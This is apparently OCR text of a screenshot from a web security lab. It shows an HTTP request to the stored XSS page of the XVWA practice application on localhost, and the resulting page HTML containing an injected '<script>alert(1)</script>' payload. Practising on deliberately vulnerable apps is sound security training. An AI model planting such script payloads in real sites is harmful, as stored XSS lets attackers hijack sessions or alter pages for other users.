 POST /xvwa/vulnerabilities/stored_xss/ HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://localhost:8080
Connection: keep-alive
Referer:
http://localhost:8080/xvwa/vulnerabilities/stored_xss/
Cookie: PHPSESSID=jnlt0sql3nabl23t5mecrc86pg
Upgrade-Insecure-Requests: 1
<div class="row">
<div class="col-md-12">
<span class="glyphicon glyphicon-star">
</span>
&nbsp;1<span class="pull-right">
17 Jun 2024
</span>
<p>
<script>
alert(1)
</script>
</p>
</div>
</div>
<hr>
153 <hr>
154